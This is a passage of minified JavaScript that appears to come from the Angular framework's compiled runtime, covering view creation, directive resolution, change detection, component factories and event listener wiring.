if(64&s.type){s.type=n,s.value=r,s.attrs=o;const i=function cs(){const e=ye.lFrame,t=e.currentTNode;return e.isParent?t:t.parent}();s.injectorIndex=null===i?-1:i.injectorIndex}return On(s,!0),s}function Ps(e,t,n,r){if(0===n)return-1;const o=t.length;for(let s=0;s<n;s++)t.push(r),e.blueprint.push(r),e.data.push(null);return o}function yh(e,t,n,r,o){const s=dh(t,Sn),i=kt(),a=2&r;try{Or(-1),a&&t.length>Ae&&mh(e,t,Ae,!1),Pn(a?2:0,o);const f=a?s:null,h=pi(f);try{null!==f&&(f.dirty=!1),n(r,o)}finally{as(f,h)}}finally{a&&null===t[Sn]&&fh(t,Sn),Or(i),Pn(a?3:1,o)}}function vc(e,t,n){if(os(t)){const r=en(null);try{const s=t.directiveEnd;for(let i=t.directiveStart;i<s;i++){const a=e.data[i];a.contentQueries&&a.contentQueries(1,n[i],i)}}finally{en(r)}}}function Ec(e,t,n){Yl()&&(function d_(e,t,n,r){const o=n.directiveStart,s=n.directiveEnd;dr(n)&&function y_(e,t,n){const r=$t(t,e),o=vh(n);let i=16;n.signals?i=4096:n.onPush&&(i=64);const a=oa(e,ra(e,o,null,i,r,t,null,e[wr].rendererFactory.createRenderer(r,n),null,null,null));e[t.index]=a}(t,n,e.data[o+n.componentOffset]),e.firstCreatePass||Ii(n,t),Ot(r,t);const i=n.initialInputs;for(let a=o;a<s;a++){const c=e.data[a],f=xr(t,e,a,n);Ot(f,t),null!==i&&v_(0,a-o,f,c,0,i),qt(c)&&(rn(n.index,t)[qe]=xr(t,e,a,n))}}(e,t,n,$t(n,t)),64==(64&n.flags)&&Ih(e,t,n))}function _c(e,t,n=$t){const r=t.localNames;if(null!==r){let o=t.index+1;for(let s=0;s<r.length;s+=2){const i=r[s+1],a=-1===i?n(t,e):e[i];e[o++]=a}}}function vh(e){const t=e.tView;return null===t||t.incompleteFirstPass?e.tView=Cc(1,null,e.template,e.decls,e.vars,e.directiveDefs,e.pipeDefs,e.viewQuery,e.schemas,e.consts,e.id):t}function Cc(e,t,n,r,o,s,i,a,c,f,h){const D=Ae+r,C=D+o,b=function YE(e,t){const n=[];for(let r=0;r<t;r++)n.push(r<e?null:Ce);return n}(D,C),B="function"==typeof f?f():f;return b[se]={type:e,blueprint:b,template:n,queries:null,viewQuery:a,declTNode:t,data:b.slice().fill(null,D),bindingStartIndex:D,expandoStartIndex:C,hostBindingOpCodes:null,firstCreatePass:!0,firstUpdatePass:!0,staticViewQueries:!1,staticContentQueries:!1,preOrderHooks:null,preOrderCheckHooks:null,contentHooks:null,contentCheckHooks:null,viewHooks:null,viewCheckHooks:null,destroyHooks:null,cleanup:null,contentQueries:null,components:null,directiveRegistry:"function"==typeof s?s():s,pipeRegistry:"function"==typeof i?i():i,firstChild:null,schemas:c,consts:B,incompleteFirstPass:!1,ssrId:h}}let Eh=e=>null;function _h(e,t,n,r){for(let o in e)if(e.hasOwnProperty(o)){n=null===n?{}:n;const s=e[o];null===r?Ch(n,t,o,s):r.hasOwnProperty(o)&&Ch(n,t,r[o],s)}return n}function Ch(e,t,n,r){e.hasOwnProperty(n)?e[n].push(t,r):e[n]=[t,r]}function sn(e,t,n,r,o,s,i,a){const c=$t(t,n);let h,f=t.inputs;!a&&null!=f&&(h=f[r])?(Tc(e,n,h,r,o),dr(t)&&function a_(e,t){const n=rn(t,e);16&n[_e]||(n[_e]|=64)}(n,t.index)):3&t.type&&(r=function i_(e){return"class"===e?"className":"for"===e?"htmlFor":"formaction"===e?"formAction":"innerHtml"===e?"innerHTML":"readonly"===e?"readOnly":"tabindex"===e?"tabIndex":e}(r),o=null!=i?i(o,t.value||"",r):o,s.setProperty(c,r,o))}function wc(e,t,n,r){if(Yl()){const o=null===r?null:{"":-1},s=function h_(e,t){const n=e.directiveRegistry;let r=null,o=null;if(n)for(let s=0;s<n.length;s++){const i=n[s];if(qo(t,i.selectors,!1))if(r||(r=[]),qt(i))if(null!==i.findHostDirectiveDefs){const a=[];o=o||new Map,i.findHostDirectiveDefs(i,a,o),r.unshift(...a,i),Ic(e,t,a.length)}else r.unshift(i),Ic(e,t,0);else o=o||new Map,i.findHostDirectiveDefs?.(i,r,o),r.push(i)}return null===r?null:[r,o]}(e,n);let i,a;null===s?i=a=null:[i,a]=s,null!==i&&wh(e,t,n,i,o,a),o&&function p_(e,t,n){if(t){const r=e.localNames=[];for(let o=0;o<t.length;o+=2){const s=n[t[o+1]];if(null==s)throw new S(-301,!1);r.push(t[o],s)}}}(n,r,o)}n.mergedAttrs=an(n.mergedAttrs,n.attrs)}function wh(e,t,n,r,o,s){for(let f=0;f<r.length;f++)Du(Ii(n,t),e,r[f].type);!function m_(e,t,n){e.flags|=1,e.directiveStart=t,e.directiveEnd=t+n,e.providerIndexes=t}(n,e.data.length,r.length);for(let f=0;f<r.length;f++){const h=r[f];h.providersResolver&&h.providersResolver(h)}let i=!1,a=!1,c=Ps(e,t,r.length,null);for(let f=0;f<r.length;f++){const h=r[f];n.mergedAttrs=an(n.mergedAttrs,h.hostAttrs),D_(e,n,t,c,h),g_(c,h,o),null!==h.contentQueries&&(n.flags|=4),(null!==h.hostBindings||null!==h.hostAttrs||0!==h.hostVars)&&(n.flags|=64);const D=h.type.prototype;!i&&(D.ngOnChanges||D.ngOnInit||D.ngDoCheck)&&((e.preOrderHooks??=[]).push(n.index),i=!0),!a&&(D.ngOnChanges||D.ngDoCheck)&&((e.preOrderCheckHooks??=[]).push(n.index),a=!0),c++}!function s_(e,t,n){const o=t.directiveEnd,s=e.data,i=t.attrs,a=[];let c=null,f=null;for(let h=t.directiveStart;h<o;h++){const D=s[h],C=n?n.get(D):null,B=C?C.outputs:null;c=_h(D.inputs,h,c,C?C.inputs:null),f=_h(D.outputs,h,f,B);const Z=null===c||null===i||ei(t)?null:E_(c,h,i);a.push(Z)}null!==c&&(c.hasOwnProperty("class")&&(t.flags|=8),c.hasOwnProperty("style")&&(t.flags|=16)),t.initialInputs=a,t.inputs=c,t.outputs=f}(e,n,s)}function Ih(e,t,n){const r=n.directiveStart,o=n.directiveEnd,s=n.index,i=function oy(){return ye.lFrame.currentDirectiveIndex}();try{Or(s);for(let a=r;a<o;a++){const c=e.data[a],f=t[a];au(a),(null!==c.hostBindings||0!==c.hostVars||null!==c.hostAttrs)&&f_(c,f)}}finally{Or(-1),au(i)}}function f_(e,t){null!==e.hostBindings&&e.hostBindings(1,t)}function Ic(e,t,n){t.componentOffset=n,(e.components??=[]).push(t.index)}function g_(e,t,n){if(n){if(t.exportAs)for(let r=0;r<t.exportAs.length;r++)n[t.exportAs[r]]=e;qt(t)&&(n[""]=e)}}function D_(e,t,n,r,o){e.data[r]=o;const s=o.factory||(o.factory=An(o.type)),i=new ls(s,qt(o),Mo);e.blueprint[r]=i,n[r]=i,function c_(e,t,n,r,o){const s=o.hostBindings;if(s){let i=e.hostBindingOpCodes;null===i&&(i=e.hostBindingOpCodes=[]);const a=~t.index;(function l_(e){let t=e.length;for(;t>0;){const n=e[--t];if("number"==typeof n&&n<0)return n}return 0})(i)!=a&&i.push(a),i.push(n,r,s)}}(e,t,r,Ps(e,n,o.hostVars,Ce),o)}function Ln(e,t,n,r,o,s){const i=$t(e,t);!function bc(e,t,n,r,o,s,i){if(null==s)e.removeAttribute(t,o,n);else{const a=null==i?H(s):i(s,r||"",o);e.setAttribute(t,o,a,n)}}(t[Ee],i,s,e.value,n,r,o)}function v_(e,t,n,r,o,s){const i=s[t];if(null!==i)for(let a=0;a<i.length;)bh(r,n,i[a++],i[a++],i[a++])}function bh(e,t,n,r,o){const s=en(null);try{const i=e.inputTransforms;null!==i&&i.hasOwnProperty(r)&&(o=i[r].call(t,o)),null!==e.setInput?e.setInput(t,o,n,r):t[r]=o}finally{en(s)}}function E_(e,t,n){let r=null,o=0;for(;o<n.length;){const s=n[o];if(0!==s)if(5!==s){if("number"==typeof s)break;if(e.hasOwnProperty(s)){null===r&&(r=[]);const i=e[s];for(let a=0;a<i.length;a+=2)if(i[a]===t){r.push(s,i[a+1],n[o+1]);break}}o+=2}else o+=2;else o+=4}return r}function Mh(e,t,n,r){return[e,!0,!1,t,null,0,r,n,null,null,null]}function Th(e,t){const n=e.contentQueries;if(null!==n)for(let r=0;r<n.length;r+=2){const s=n[r+1];if(-1!==s){const i=e.data[s];cu(n[r]),i.contentQueries(2,t[s],s)}}}function oa(e,t){return e[Ir]?e[li][Yt]=t:e[Ir]=t,e[li]=t,t}function Mc(e,t,n){cu(0);const r=en(null);try{t(e,n)}finally{en(r)}}function Sh(e){return e[ur]||(e[ur]=[])}function Ah(e){return e.cleanup||(e.cleanup=[])}function Ph(e,t){const n=e[Un],r=n?n.get(gr,null):null;r&&r.handleError(t)}function Tc(e,t,n,r,o){for(let s=0;s<n.length;){const i=n[s++],a=n[s++];bh(e.data[i],t[i],r,a,o)}}function __(e,t){const n=rn(t,e),r=n[se];!function C_(e,t){for(let n=t.length;n<e.blueprint.length;n++)t.push(e.blueprint[n])}(r,n);const o=n[Ye];null!==o&&null===n[pn]&&(n[pn]=uc(o,n[Un])),Sc(r,n,n[qe])}function Sc(e,t,n){lu(t);try{const r=e.viewQuery;null!==r&&Mc(1,r,n);const o=e.template;null!==o&&yh(e,t,o,1,n),e.firstCreatePass&&(e.firstCreatePass=!1),e.staticContentQueries&&Th(e,t),e.staticViewQueries&&Mc(2,e.viewQuery,n);const s=e.components;null!==s&&function w_(e,t){for(let n=0;n<t.length;n++)__(e,t[n])}(t,s)}catch(r){throw e.firstCreatePass&&(e.incompleteFirstPass=!0,e.firstCreatePass=!1),r}finally{t[_e]&=-5,du()}}let Oh=(()=>{var e;class t{constructor(){this.all=new Set,this.queue=new Map}create(r,o,s){const i=typeof Zone>"u"?null:Zone.current,a=function Ie(e,t,n){const r=Object.create($e);n&&(r.consumerAllowSignalWrites=!0),r.fn=e,r.schedule=t;const o=i=>{r.cleanupFn=i};return r.ref={notify:()=>eu(r),run:()=>{if(r.dirty=!1,r.hasRun&&!tu(r))return;r.hasRun=!0;const i=pi(r);try{r.cleanupFn(),r.cleanupFn=Je,r.fn(o)}finally{as(r,i)}},cleanup:()=>r.cleanupFn()},r.ref}(r,h=>{this.all.has(h)&&this.queue.set(h,i)},s);let c;this.all.add(a),a.notify();const f=()=>{a.cleanup(),c?.(),this.all.delete(a),this.queue.delete(a)};return c=o?.onDestroy(f),{destroy:f}}flush(){if(0!==this.queue.size)for(const[r,o]of this.queue)this.queue.delete(r),o?o.run(()=>r.run()):r.run()}get isQueueEmpty(){return 0===this.queue.size}}return(e=t).\u0275prov=Ve({token:e,providedIn:"root",factory:()=>new e}),t})();function sa(e,t,n){let r=n?e.styles:null,o=n?e.classes:null,s=0;if(null!==t)for(let i=0;i<t.length;i++){const a=t[i];"number"==typeof a?s=a:1==s?o=Xe(o,a):2==s&&(r=Xe(r,a+": "+t[++i]+";"))}n?e.styles=r:e.stylesWithoutHost=r,n?e.classes=o:e.classesWithoutHost=o}function Os(e,t,n,r,o=!1){for(;null!==n;){const s=t[n.index];null!==s&&r.push(Ke(s)),wt(s)&&xh(s,r);const i=n.type;if(8&i)Os(e,t,n.child,r);else if(32&i){const a=Nu(n,t);let c;for(;c=a();)r.push(c)}else if(16&i){const a=cf(t,n);if(Array.isArray(a))r.push(...a);else{const c=ys(t[nt]);Os(c[se],c,a,r,!0)}}n=o?n.projectionNext:n.next}return r}function xh(e,t){for(let n=Et;n<e.length;n++){const r=e[n],o=r[se].firstChild;null!==o&&Os(r[se],r,o,t)}e[gn]!==e[Ye]&&t.push(e[gn])}function ia(e,t,n,r=!0){const o=t[wr],s=o.rendererFactory,i=o.afterRenderEventManager;s.begin?.(),i?.begin();try{Rh(e,t,e.template,n)}catch(c){throw r&&Ph(t,c),c}finally{s.end?.(),o.effectManager?.flush(),i?.end()}}function Rh(e,t,n,r){const o=t[_e];if(256!=(256&o)){t[wr].effectManager?.flush(),lu(t);try{Kl(t),function rd(e){return ye.lFrame.bindingIndex=e}(e.bindingStartIndex),null!==n&&yh(e,t,n,2,r);const i=3==(3&o);if(i){const f=e.preOrderCheckHooks;null!==f&&_i(t,f,null)}else{const f=e.preOrderHooks;null!==f&&Ci(t,f,0,null),fu(t,0)}if(function M_(e){for(let t=Qd(e);null!==t;t=Jd(t)){if(!t[Ka])continue;const n=t[lr];for(let r=0;r<n.length;r++){WD(n[r])}}}(t),Fh(t,2),null!==e.contentQueries&&Th(e,t),i){const f=e.contentCheckHooks;null!==f&&_i(t,f)}else{const f=e.contentHooks;null!==f&&Ci(t,f,1),fu(t,1)}!function JE(e,t){const n=e.hostBindingOpCodes;if(null===n)return;const r=dh(t,Tr);try{for(let o=0;o<n.length;o++){const s=n[o];if(s<0)Or(~s);else{const i=s,a=n[++o],c=n[++o];ry(a,i),r.dirty=!1;const f=pi(r);try{c(2,t[i])}finally{as(r,f)}}}}finally{null===t[Tr]&&fh(t,Tr),Or(-1)}}(e,t);const a=e.components;null!==a&&kh(t,a,0);const c=e.viewQuery;if(null!==c&&Mc(2,c,r),i){const f=e.viewCheckHooks;null!==f&&_i(t,f)}else{const f=e.viewHooks;null!==f&&Ci(t,f,2),fu(t,2)}!0===e.firstUpdatePass&&(e.firstUpdatePass=!1),t[_e]&=-73,Xl(t)}finally{du()}}}function Fh(e,t){for(let n=Qd(e);null!==n;n=Jd(n))for(let r=Et;r<n.length;r++)Lh(n[r],t)}function T_(e,t,n){Lh(rn(t,e),n)}function Lh(e,t){if(!function UD(e){return 128==(128&e[_e])}(e))return;const n=e[se],r=e[_e];if(80&r&&0===t||1024&r||2===t)Rh(n,e,n.template,e[qe]);else if(e[Cr]>0){Fh(e,1);const o=n.components;null!==o&&kh(e,o,1)}}function kh(e,t,n){for(let r=0;r<t.length;r++)T_(e,t[r],n)}class xs{get rootNodes(){const t=this._lView,n=t[se];return Os(n,t,n.firstChild,[])}constructor(t,n){this._lView=t,this._cdRefInjectingView=n,this._appRef=null,this._attachedToViewContainer=!1}get context(){return this._lView[qe]}set context(t){this._lView[qe]=t}get destroyed(){return 256==(256&this._lView[_e])}destroy(){if(this._appRef)this._appRef.detachView(this);else if(this._attachedToViewContainer){const t=this._lView[ze];if(wt(t)){const n=t[8],r=n?n.indexOf(this):-1;r>-1&&(Vi(t,r),Ti(n,r))}this._attachedToViewContainer=!1}Ou(this._lView[se],this._lView)}onDestroy(t){!function Ql(e,t){if(256==(256&e[_e]))throw new S(911,!1);null===e[Tn]&&(e[Tn]=[]),e[Tn].push(t)}(this._lView,t)}markForCheck(){Ns(this._cdRefInjectingView||this._lView)}detach(){this._lView[_e]&=-129}reattach(){this._lView[_e]|=128}detectChanges(){ia(this._lView[se],this._lView,this.context)}checkNoChanges(){}attachToViewContainerRef(){if(this._appRef)throw new S(902,!1);this._attachedToViewContainer=!0}detachFromAppRef(){this._appRef=null,function gv(e,t){Es(e,t,t[Ee],2,null,null)}(this._lView[se],this._lView)}attachToAppRef(t){if(this._attachedToViewContainer)throw new S(902,!1);this._appRef=t}}class S_ extends xs{constructor(t){super(t),this._view=t}detectChanges(){const t=this._view;ia(t[se],t,t[qe],!1)}checkNoChanges(){}get context(){return null}}class jh extends Ss{constructor(t){super(),this.ngModule=t}resolveComponentFactory(t){const n=Ne(t);return new Rs(n,this.ngModule)}}function Bh(e){const t=[];for(let n in e)e.hasOwnProperty(n)&&t.push({propName:e[n],templateName:n});return t}class N_{constructor(t,n){this.injector=t,this.parentInjector=n}get(t,n,r){r=_(r);const o=this.injector.get(t,dc,r);return o!==dc||n===dc?o:this.parentInjector.get(t,n,r)}}class Rs extends Bf{get inputs(){const t=this.componentDef,n=t.inputTransforms,r=Bh(t.inputs);if(null!==n)for(const o of r)n.hasOwnProperty(o.propName)&&(o.transform=n[o.propName]);return r}get outputs(){return Bh(this.componentDef.outputs)}constructor(t,n){super(),this.componentDef=t,this.ngModule=n,this.componentType=t.type,this.selector=function Ha(e){return e.map(Va).join(",")}(t.selectors),this.ngContentSelectors=t.ngContentSelectors?t.ngContentSelectors:[],this.isBoundToModule=!!n}create(t,n,r,o){let s=(o=o||this.ngModule)instanceof Rn?o:o?.injector;s&&null!==this.componentDef.getStandaloneInjector&&(s=this.componentDef.getStandaloneInjector(s)||s);const i=s?new N_(t,s):t,a=i.get(Hf,null);if(null===a)throw new S(407,!1);const D={rendererFactory:a,sanitizer:i.get(SE,null),effectManager:i.get(Oh,null),afterRenderEventManager:i.get(Dc,null)},C=a.createRenderer(null,this.componentDef),b=this.componentDef.selectors[0][0]||"div",B=r?function qE(e,t,n,r){const s=r.get(ah,!1)||n===De.ShadowDom,i=e.selectRootElement(t,s);return function e_(e){Eh(e)}(i),i}(C,r,this.componentDef.encapsulation,i):Bi(C,b,function A_(e){const t=e.toLowerCase();return"svg"===t?zl:"math"===t?"math":null}(b)),ce=this.componentDef.signals?4608:this.componentDef.onPush?576:528;let G=null;null!==B&&(G=uc(B,i,!0));const ve=Cc(0,null,null,1,0,null,null,null,null,null,null),be=ra(null,ve,null,ce,null,null,D,C,i,null,G);let je,Gt;lu(be);try{const Yn=this.componentDef;let zo,xl=null;Yn.findHostDirectiveDefs?(zo=[],xl=new Map,Yn.findHostDirectiveDefs(Yn,zo,xl),zo.push(Yn)):zo=[Yn];const VM=function O_(e,t){const n=e[se],r=Ae;return e[r]=t,To(n,r,2,"#host",null)}(be,B),HM=function x_(e,t,n,r,o,s,i){const a=o[se];!function R_(e,t,n,r){for(const o of e)t.mergedAttrs=an(t.mergedAttrs,o.hostAttrs);null!==t.mergedAttrs&&(sa(t,t.mergedAttrs,!0),null!==n&&hf(r,n,t))}(r,e,t,i);let c=null;null!==t&&(c=uc(t,o[Un]));const f=s.rendererFactory.createRenderer(t,n);let h=16;n.signals?h=4096:n.onPush&&(h=64);const D=ra(o,vh(n),null,h,o[e.index],e,s,f,null,null,c);return a.firstCreatePass&&Ic(a,e,r.length-1),oa(o,D),o[e.index]=D}(VM,B,Yn,zo,be,D,C);Gt=Gl(ve,Ae),B&&function L_(e,t,n,r){if(r)$n(e,n,["ng-version",Uf.full]);else{const{attrs:o,classes:s}=function $a(e){const t=[],n=[];let r=1,o=2;for(;r<e.length;){let s=e[r];if("string"==typeof s)2===o?""!==s&&t.push(s,e[++r]):8===o&&n.push(s);else{if(!Qt(o))break;o=s}r++}return{attrs:t,classes:n}}(t.selectors[0]);o&&$n(e,n,o),s&&s.length>0&&ff(e,n,s.join(" "))}}(C,Yn,B,r),void 0!==n&&function k_(e,t,n){const r=e.projection=[];for(let o=0;o<t.length;o++){const s=n[o];r.push(null!=s?Array.from(s):null)}}(Gt,this.ngContentSelectors,n),je=function F_(e,t,n,r,o,s){const i=It(),a=o[se],c=$t(i,o);wh(a,o,i,n,null,r);for(let h=0;h<n.length;h++)Ot(xr(o,a,i.directiveStart+h,i),o);Ih(a,o,i),c&&Ot(c,o);const f=xr(o,a,i.directiveStart+i.componentOffset,i);if(e[qe]=o[qe]=f,null!==s)for(const h of s)h(f,t);return vc(a,i,e),f}(HM,Yn,zo,xl,be,[j_]),Sc(ve,be,null)}finally{du()}return new P_(this.componentType,je,wo(Gt,be),be,Gt)}}class P_ extends _E{constructor(t,n,r,o,s){super(),this.location=r,this._rootLView=o,this._tNode=s,this.previousInputValues=null,this.instance=n,this.hostView=this.changeDetectorRef=new S_(o),this.componentType=t}setInput(t,n){const r=this._tNode.inputs;let o;if(null!==r&&(o=r[t])){if(this.previousInputValues??=new Map,this.previousInputValues.has(t)&&Object.is(this.previousInputValues.get(t),n))return;const s=this._rootLView;Tc(s[se],s,o,t,n),this.previousInputValues.set(t,n),Ns(rn(this._tNode.index,s))}}get injector(){return new jt(this._tNode,this._rootLView)}destroy(){this.hostView.destroy()}onDestroy(t){this.hostView.onDestroy(t)}}function j_(){const e=It();Ei(K()[se],e)}function Ac(e){let t=function Vh(e){return Object.getPrototypeOf(e.prototype).constructor}(e.type),n=!0;const r=[e];for(;t;){let o;if(qt(e))o=t.\u0275cmp||t.\u0275dir;else{if(t.\u0275cmp)throw new S(903,!1);o=t.\u0275dir}if(o){if(n){r.push(o);const i=e;i.inputs=aa(e.inputs),i.inputTransforms=aa(e.inputTransforms),i.declaredInputs=aa(e.declaredInputs),i.outputs=aa(e.outputs);const a=o.hostBindings;a&&$_(e,a);const c=o.viewQuery,f=o.contentQueries;if(c&&V_(e,c),f&&H_(e,f),ne(e.inputs,o.inputs),ne(e.declaredInputs,o.declaredInputs),ne(e.outputs,o.outputs),null!==o.inputTransforms&&(null===i.inputTransforms&&(i.inputTransforms={}),ne(i.inputTransforms,o.inputTransforms)),qt(o)&&o.data.animation){const h=e.data;h.animation=(h.animation||[]).concat(o.data.animation)}}const s=o.features;if(s)for(let i=0;i<s.length;i++){const a=s[i];a&&a.ngInherit&&a(e),a===Ac&&(n=!1)}}t=Object.getPrototypeOf(t)}!function B_(e){let t=0,n=null;for(let r=e.length-1;r>=0;r--){const o=e[r];o.hostVars=t+=o.hostVars,o.hostAttrs=an(o.hostAttrs,n=an(n,o.hostAttrs))}}(r)}function aa(e){return e===ge?{}:e===he?[]:e}function V_(e,t){const n=e.viewQuery;e.viewQuery=n?(r,o)=>{t(r,o),n(r,o)}:t}function H_(e,t){const n=e.contentQueries;e.contentQueries=n?(r,o,s)=>{t(r,o,s),n(r,o,s)}:t}function $_(e,t){const n=e.hostBindings;e.hostBindings=n?(r,o)=>{t(r,o),n(r,o)}:t}function zh(e){const t=e.inputConfig,n={};for(const r in t)if(t.hasOwnProperty(r)){const o=t[r];Array.isArray(o)&&o[2]&&(n[r]=o[2])}e.inputTransforms=n}function ua(e){return!!Nc(e)&&(Array.isArray(e)||!(e instanceof Map)&&Symbol.iterator in e)}function Nc(e){return null!==e&&("function"==typeof e||"object"==typeof e)}function kn(e,t,n){return e[t]=n}function xt(e,t,n){return!Object.is(e[t],n)&&(e[t]=n,!0)}function Lr(e,t,n,r){const o=xt(e,t,n);return xt(e,t+1,r)||o}function Pc(e,t,n,r){const o=K();return xt(o,ro(),t)&&(Pe(),Ln(et(),o,e,t,n,r)),Pc}function Ao(e,t,n,r){return xt(e,ro(),n)?t+H(n)+r:Ce}function No(e,t,n,r,o,s){const a=Lr(e,function Kn(){return ye.lFrame.bindingIndex}(),n,o);return Xn(2),a?t+H(n)+r+H(o)+s:Ce}function rp(e,t,n,r,o,s,i,a){const c=K(),f=Pe(),h=e+Ae,D=f.firstCreatePass?function hC(e,t,n,r,o,s,i,a,c){const f=t.consts,h=To(t,e,4,i||null,fr(f,a));wc(t,n,h,fr(f,c)),Ei(t,h);const D=h.tView=Cc(2,h,r,o,s,t.directiveRegistry,t.pipeRegistry,null,t.schemas,f,null);return null!==t.queries&&(t.queries.template(t,h),D.queries=t.queries.embeddedTView(h)),h}(h,f,c,t,n,r,o,s,i):f.data[h];On(D,!1);const C=op(f,c,D,e);vi()&&$i(f,c,C,D),Ot(C,c),oa(c,c[h]=Mh(C,c,C,D)),ss(D)&&Ec(f,c,D),null!=i&&_c(c,D,a)}let op=function sp(e,t,n,r){return hr(!0),t[Ee].createComment("")};function ip(e){return function to(e,t){return e[t]}(function ty(){return ye.lFrame.contextLView}(),Ae+e)}function kc(e,t,n){const r=K();return xt(r,ro(),t)&&sn(Pe(),et(),r,e,t,r[Ee],n,!1),kc}function jc(e,t,n,r,o){const i=o?"class":"style";Tc(e,n,t.inputs[i],i,r)}function ha(e,t,n,r){const o=K(),s=Pe(),i=Ae+e,a=o[Ee],c=s.firstCreatePass?function DC(e,t,n,r,o,s){const i=t.consts,c=To(t,e,2,r,fr(i,o));return wc(t,n,c,fr(i,s)),null!==c.attrs&&sa(c,c.attrs,!1),null!==c.mergedAttrs&&sa(c,c.mergedAttrs,!0),null!==t.queries&&t.queries.elementStart(t,c),c}(i,s,o,t,n,r):s.data[i],f=ap(s,o,c,a,t,e);o[i]=f;const h=ss(c);return On(c,!0),hf(a,f,c),32!=(32&c.flags)&&vi()&&$i(s,o,f,c),0===function KD(){return ye.lFrame.elementDepthCount}()&&Ot(f,o),function XD(){ye.lFrame.elementDepthCount++}(),h&&(Ec(s,o,c),vc(s,c,o)),null!==r&&_c(o,c),ha}function pa(){let e=It();su()?iu():(e=e.parent,On(e,!1));const t=e;(function QD(e){return ye.skipHydrationRootTNode===e})(t)&&function ey(){ye.skipHydrationRootTNode=null}(),function ZD(){ye.lFrame.elementDepthCount--}();const n=Pe();return n.firstCreatePass&&(Ei(n,e),os(e)&&n.queries.elementEnd(e)),null!=t.classesWithoutHost&&function hy(e){return 0!=(8&e.flags)}(t)&&jc(n,t,K(),t.classesWithoutHost,!0),null!=t.stylesWithoutHost&&function py(e){return 0!=(16&e.flags)}(t)&&jc(n,t,K(),t.stylesWithoutHost,!1),pa}function Bc(e,t,n,r){return ha(e,t,n,r),pa(),Bc}let ap=(e,t,n,r,o,s)=>(hr(!0),Bi(r,o,function hd(){return ye.lFrame.currentNamespace}()));function ga(e,t,n){const r=K(),o=Pe(),s=e+Ae,i=o.firstCreatePass?function EC(e,t,n,r,o){const s=t.consts,i=fr(s,r),a=To(t,e,8,"ng-container",i);return null!==i&&sa(a,i,!0),wc(t,n,a,fr(s,o)),null!==t.queries&&t.queries.elementStart(t,a),a}(s,o,r,t,n):o.data[s];On(i,!0);const a=up(o,r,i,e);return r[s]=a,vi()&&$i(o,r,a,i),Ot(a,r),ss(i)&&(Ec(o,r,i),vc(o,i,r)),null!=n&&_c(r,i),ga}function ma(){let e=It();const t=Pe();return su()?iu():(e=e.parent,On(e,!1)),t.firstCreatePass&&(Ei(t,e),os(e)&&t.queries.elementEnd(e)),ma}function Vc(e,t,n){return ga(e,t,n),ma(),Vc}let up=(e,t,n,r)=>(hr(!0),Pu(t[Ee],""));function cp(){return K()}function Hc(e){return!!e&&"function"==typeof e.then}function lp(e){return!!e&&"function"==typeof e.subscribe}function $c(e,t,n,r){const o=K(),s=Pe(),i=It();return function fp(e,t,n,r,o,s,i){const a=ss(r),f=e.firstCreatePass&&Ah(e),h=t[qe],D=Sh(t);let C=!0;if(3&r.type||i){const Z=$t(r,t),re=i?i(Z):Z,ce=D.length,G=i?be=>i(Ke(be[r.index])):r.index;let ve=null;if(!i&&a&&(ve=function wC(e,t,n,r){const o=e.cleanup;if(null!=o)for(let s=0;s<o.length-1;s+=2){const i=o[s];if(i===n&&o[s+1]===r){const a=t[ur],c=o[s+2];return a.length>c?a[c]:null}"string"==typeof i&&(s+=2)}return null}(e,t,o,r.index)),null!==ve)(ve.__ngLastListenerFn__||ve).__ngNextListenerFn__=s,ve.__ngLastListenerFn__=s,C=!1;else{s=pp(r,t,h,s,!1);const be=n.listen(re,o,s);D.push(s,be),f&&f.push(o,G,ce,ce+1)}}else s=pp(r,t,h,s,!1);const b=r.outputs;let B;if(C&&null!==b&&(B=b[o])){const Z=B.length;if(Z)for(let re=0;re<Z;re+=2){const je=t[B[re]][B[re+1]].subscribe(s),Gt=D.length;D.push(s,je),f&&f.push(o,r.index,Gt,-(Gt+1))}}}(s,o,o[Ee],i,e,t,r),$c}function hp(e,t,n,r){try{return Pn(6,t,n),!1!==n(r)}catch(o){return Ph(e,o),!1}finally{Pn(7,t,n)}}function pp(e,t,n,r,o){return function s(i){if(i===Function)return r;Ns(e.componentOffset>-1?rn(e.index,t):t);let c=hp(t,n,r,i),f=s.__ngNextListenerFn__;for(;f;)c=hp(t,n,f,i)&&c,f=f.__ngNextListenerFn__;return o&&!1===c&&i.preventDefault(),c}}function gp(e=1){return function iy(e){return(ye.lFrame.contextLView=function ay(e,t){for(;e>0;)t=t[cr],e--;return t}(e,ye.lFrame.contextLView))[qe]}(e)}function IC(e,t){let n=null;const r=function Ll(e){const t=e.attrs;if(null!=t){const n=t.indexOf(5);if(!(1&n))return t[n+1]}return null}(e);for(let o=0;o<t.length;o++){const s=t[o];if("*"!==s){if(null===r?qo(e,s,!0):Ba(r,s))return o}else n=o}return n}function mp(e){const t=K()[nt][vt];if(!t.projection){const r=t.projection=gs(e?e.length:1,null),o=r.slice();let s=t.child;for(;null!==s;){const i=e?IC(s,e):0;null!==i&&(o[i]?o[i].projectionNext=s:r[i]=s,o[i]=s),s=s.next}}}function Dp(e,t=0,n){const r=K(),o=Pe(),s=To(o,Ae+e,16,null,n||null);null===s.projection&&(s.projection=t),iu(),(!r[pn]||no())&&32!=(32&s.flags)&&function wv(e,t,n){df(t[Ee],0,t,n,Ru(e,n,t),of(n.parent||t[vt],n,t))}(o,r,s)}function Uc(e,t,n){return Da(e,"",t,"",n),Uc}function Da(e,t,n,r,o){const s=K(),i=Ao(s,t,n,r);return i!==Ce&&sn(Pe(),et(),s,e,i,s[Ee],o,!1),Da}function zc(e,t,n,r,o,s,i){const a=K(),c=No(a,t,n,r,o,s);return c!==Ce&&sn(Pe(),et(),a,e,c,a[Ee],i,!1),zc}function ya(e,t){return e<<17|t<<2}function mr(e){return e>>17&32767}function Wc(e){return 2|e}function kr(e){return(131068&e)>>2}function Gc(e,t){return-131069&e|t<<2}function Kc(e){return 1|e}function bp(e,t,n,r,o){const s=e[n+1],i=null===t;let a=r?mr(s):kr(s),c=!1;for(;0!==a&&(!1===c||i);){const h=e[a+1];NC(e[a],t)&&(c=!0,e[a+1]=r?Kc(h):Wc(h)),a=r?mr(h):kr(h)}c&&(e[n+1]=r?Wc(s):Kc(s))}function NC(e,t){return null===e||null==t||(Array.isArray(e)?e[1]:e)===t||!(!Array.isArray(e)||"string"!=typeof t)&&fo(e,t)>=0}const mt={textEnd:0,key:0,keyEnd:0,value:0,valueEnd:0};function Mp(e){return e.substring(mt.key,mt.keyEnd)}function Tp(e,t){const n=mt.textEnd;return n===t?-1:(t=mt.keyEnd=function 